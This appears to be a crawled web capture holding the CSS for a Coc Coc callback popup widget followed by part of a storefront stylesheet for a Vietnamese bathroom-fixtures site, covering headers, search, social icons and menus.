			@-webkit-keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

			@-o-keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

			@keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

			@-moz-keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-webkit-keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-o-keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-moz-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-webkit-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-o-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			#coccoc-alo-wrapper {
				position: fixed;
				width: 100%;
				bottom: 0;
				top: 0;
				left: 0;
				z-index: 2000000;
				overflow: visible;
				display: none;
				color: #383838
			}

			#coccoc-alo-wrapper.night-mode {
				color: #fff
			}

			.coccoc-alo-popup-close {
				-webkit-border-radius: 2px !important;
				-moz-border-radius: 2px !important;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
				position: absolute !important;
				right: -15px !important;
				top: -15px !important;
				height: 30px !important;
				width: 30px !important;
				background-image: url("[data-uri]");
				background-position: center center;
				background-repeat: no-repeat;
				cursor: pointer !important;
				-webkit-transition: .3s ease-out !important;
				-moz-transition: .3s ease-out !important;
				-o-transition: .3s ease-out !important;
				transition: .3s ease-out !important
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
				background-image: url("[data-uri]")
			}

			#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
				opacity: .6 !important
			}

			.coccoc-alo-popup {
				display: inline-block;
				position: relative;
				-webkit-border-radius: 16px;
				-moz-border-radius: 16px;
				border-radius: 16px;
				background-image: url("[data-uri]");
				-webkit-transition: .6s ease-out;
				-moz-transition: .6s ease-out;
				-o-transition: .6s ease-out;
				transition: .6s ease-out;
				margin: 0 auto;
				z-index: 200001;
				text-align: center;
				padding: 60px 75px
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
				background-image: url("[data-uri]")
			}

			#coccoc-alo-wrapper .coccoc-alo-overlay {
				position: fixed;
				width: 100%;
				height: 100%;
				background-image: url("[data-uri]");
				top: 0;
				left: 0;
				z-index: 200000
			}

			.coccoc-alo-popup h3 {
				font-size: 24px;
				margin: 0 0 40px;
				font-family: 'Open Sans';
				font-weight: 300;
				white-space: nowrap
			}

			.night-mode .coccoc-alo-popup h3 {
				font-size: 23px
			}

			.night-mode .coccoc-alo-message {
				padding-bottom: 0
			}

			.coccoc-alo-message {
				height: 32px;
				padding: 18px 0 13px 0;
				text-align: center;
				clear: both;
				font-size: 14px
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
				float: left;
				width: 49%
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
				padding: 0 13px
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
				color: #616161;
				font-size: 18px;
				height: 28px;
				line-height: 28px;
				padding-right: 15px
			}

			.coccoc-alo-number {
				color: #00bed5;
				font-size: 28px;
				font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
				font-weight: normal;
				background-color: transparent;
				border: none;
				border-width: 0;
				display: inline-block;
				border-bottom: #00bed5 solid 1px;
				padding-bottom: 10px;
				margin: 0 auto;
				width: 221px
			}

			coccoc-alo-number::-ms-clear {
				display: none;
				width: 0;
				height: 0
			}

			.night-mode .coccoc-alo-number {
				border: #00bed5 solid 1px;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				padding: 13px 31px
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
				color: #ff496b
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
				outline: 0
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
				border: none;
				border-width: 0;
				padding: 20px 40px;
				background-color: #333;
				-webkit-border-radius: 68px;
				-moz-border-radius: 68px;
				-webkit-border-radius: 68px;
				-moz-border-radius: 68px;
				border-radius: 68px;
				font-family: "Open Sans", Arial, Helvetica, sans-serif;
				font-size: 20px;
				color: #fff;
				cursor: pointer;
				outline: none !important
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
				background-color: #00bed5
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
				outline: none !important
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
				border: 0
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
				background-color: #00aff2;
				background-color: #00aff2
			}

			.coccoc-alo-blur {
				-webkit-filter: blur(3px);
				-ms-filter: blur(3px);
				-moz-filter: blur(3px);
				-o-filter: blur(3px);
				filter: blur(3px);
				filter: url("[data-uri]#blur")
			}

			#coccoc-countdown {
				padding-top: 20px;
				font-family: "Open Sans", Arial, Helvetica, sans-serif;
				font-size: 28px;
				font-weight: 300
			}

			.coccoc-alo-request-time {
				font-family: "Open Sans", Arial, Helvetica, sans-serif;
				padding: 6px 12px;
				font-size: 18px;
				background-color: #fff;
				background-image: none;
				border: 1px solid #ccc;
				-webkit-border-radius: 4px;
				-moz-border-radius: 4px;
				border-radius: 4px;
				-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
				box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
				-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
				-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
				transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
				color: #fff;
				background-color: #515350;
				border: 1px solid #606260
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
				margin-bottom: 15px
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
				margin-bottom: 35px
			}

			.coccoc-alo-table {
				display: table;
				width: 100%;
				height: 100%;
				position: absolute;
				left: 0;
				top: 0;
				right: 0;
				bottom: 0
			}

			.coccoc-alo-cell {
				display: table-cell;
				vertical-align: middle;
				text-align: center
			}

			.valid-invalid-message {
				font-size: 13px;
				color: #ff496b
			}

			.valid-invalid-message:before {
				content: "* "
			}
		</style>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://phongtamhoanggia.vn/templates/t1-23/css/style.css
body_size: 23064
content:
html {
    -webkit-font-smoothing: antialiased
}

@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Roboto', sans-serif;
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #d5c075;
    color: #222222;
    font-family: 'Roboto', Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #222222;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 24px
}

h3 {
    font-size: 21px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

#dmn {
    background-color: #f0f0f0;
    display: inline-block;
    width: 100%;
    padding: 10px 0px;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}

.u3 {
    display: none;
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart>a>span {
    background-color: #ff9600;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart>a>span {
    background-color: #ff9600;
    font-size: 15px;
    height: 20px;
    left: 25px;
    line-height: 20px;
    top: 5px;
    width: 20px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}

/*#topheader #topbar .dropdown-menu {
    border: none;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    transition: all 0.3s ease 0s;
    visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
    padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
    margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
    position: relative;
}

.search [type=text].search_query {
    color: #000;
    width: 100%;
    border-radius: 50px;
    margin: 0px;
    padding: 7px 15px;
    border: 1px solid #cacaca;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 14px;
    font-style: italic;
    background: #ffffff;
    position: relative
}

.search input {
    padding: 6px 10px;
    border: #e17e09 1px solid;
    border-radius: 4px;
    width: 100%;
    position: relative;
    z-index: 1;
}

.search input:hover,
.search input:focus {
    border: #e17e09 2px solid;
    outline: none
}

.search button {
    position: absolute;
    right: 0px;
    background: #e17e09;
    padding: 1px 10px;
    z-index: 2;
}

.search button svg {
    margin-top: 5px;
}

.search button svg path {}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

.search_suggestion {
    padding: 0 0 10px 0;
    color: #555;
    position: absolute;
    top: 100% !important;
    z-index: 9999;
    width: 100%;
    max-width: 100%;
    width: 100% !important;
    background-color: #f8f8f8;
    display: none;
    box-shadow: 5px 10px 20px rgba(0, 0, 0, .15)
}

@media (max-width:992px) {
    .search_suggestion {
        width: 100% !important;
        min-width: 100% !important
    }
}

.search_suggestion h3 {
    margin: 0;
    font-size: 14px;
    font-weight: 500;
    background-color: #eee;
    padding: 5px
}

.search_suggestion ul {
    padding: 0
}

.search_suggestion ul li {
    background-color: #fff;
    padding: 10px;
    font-size: 14px
}

.search_suggestion ul li:hover {
    background-color: #eee
}

.search_suggestion ul li a {
    color: #787878;
    display: block;
    overflow: hidden
}

.search_suggestion ul li .item_image {
    text-align: center;
    float: left;
    width: 100px;
    margin-right: 10px
}

@media (max-width:480px) {
    .search_suggestion ul li .item_image {
        width: 60px
    }
}

.search_suggestion ul li .item_image img {
    max-width: 100%
}

.search_suggestion ul li .item_detail {
    overflow: hidden;
    text-align: left
}

@media (max-width:480px) {
    .search_suggestion ul li .item_title {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap
    }
}

.search_suggestion ul li .item_title h4 {
    text-transform: none;
    font-size: 13px;
    font-weight: 500;
    margin-bottom: 0;
    margin-top: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
}

@media (max-width:480px) {
    .search_suggestion ul li .item_title h4 {
        font-size: 12px;
        display: initial
    }
}

.search_suggestion ul li .item_price ins {
    font-weight: 500;
    text-decoration: none;
    display: inline-block;
    margin-right: 5px;
    font-size: 13px;
    color: #d0021b
}

@media (max-width:480px) {
    .search_suggestion ul li .item_price ins {
        font-size: 12px
    }
}

.search_suggestion ul li .item_price del {
    color: #666;
    font-size: 12px
}

@media (max-width:480px) {
    .search_suggestion ul li .item_price del {
        font-size: 11px
    }
}

#search_top {
    max-height: 400px;
    overflow-y: auto
}

#search_top::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    border-radius: 5px;
    background-color: #f5f5f5
}

#search_top::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

#search_top::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    background-color: #2fa8fc
}

.search_mobile {
    position: relative;
    display: block;
    width: 100%;
    padding: 5px 0px;
    display: none;
}

.search_mobile .search-text {
    width: 100%;
}

.icon_search {
    color: #e17e09;
    outline: none;
    display: block;
    font-size: 19px;
    background: #ffffff;
    padding: 7px 8px;
    border: 1px solid #e17e09;
    border-radius: 5px;
    margin-right: 10px;
}

.icon_search:hover {
    color: #fff;
    background: #e17e09;
    border: 1px solid #e17e09;
}

.icon_search_open_hidden {
    display: none;
}

.icon_search_close {
    display: none;
}

.icon_search_close_show {
    display: block;
}

.search_mobile_show {
    display: block;
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
.top-menu {
    background: #000;
}

.nav-main {
    padding: 0 5px;
    float: right;
    width: 82%;
    display: flex;
    justify-content: flex-end;
}

ul.nav-menu {
    width: 100%;
    height: auto;
    float: left;
    display: flex;
}

ul.nav-menu li {
    width: auto;
    height: auto;
    position: relative;
    float: left
}

ul.nav-menu>li>a {
    color: #222222;
    float: left;
    text-align: center;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    background: #ffffff;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    margin: 0 5px 0 0;
    padding: 7px 17px;
    position: relative;
    text-decoration: none;
    transform: translateZ(0px);
    text-transform: uppercase;
    width: auto;
}

ul.nav-menu>li>a:hover {
    background: #e17e09;
    color: #ffffff;
    border: 1px solid #e17e09;
}

ul.nav-menu li:active a::before,
ul.nav-menu li:focus a::before,
ul.nav-menu li:hover a::before {
    left: 0;
    right: 0;
}

/*
ul.nav-menu li.active a {
    background: none;
    border-top: 0px;
    color: #ffffff;
    line-height: 35px;
}
*/

ul.nav-menu li:hover a {}

ul.nav-menu li ul.sub-menu li {
    margin-left: 0px;
}

ul.nav-menu li ul.sub-menu li a::before {
    background: none;
}

ul.nav-menu li ul.sub-menu li:hover a {
    color: #ED2027 !important;
}

ul.nav-menu li ul.sub-menu {
    box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
    display: none;
    width: 230px;
    list-style: none;
    height: auto;
    position: absolute;
    background: #ffffff;
    top: 35px;
    left: 0px;
    border-radius: 5px;
    z-index: 9999;
    padding: 10px;
    border-top: 0;
    float: left
}

ul.nav-menu li:hover ul.sub-menu {
    display: block;
}

ul.sub-menu li {
    width: 100%;
    height: auto;
    float: left
}

ul.sub-menu li a {
    font-size: 15px;
    width: 100% !important;
    height: auto !important;
    line-height: 18px !important;
    padding: 8px 5px !important;
    color: #000000 !important;
    text-transform: inherit;
    float: left;
    text-align: left;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 50px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

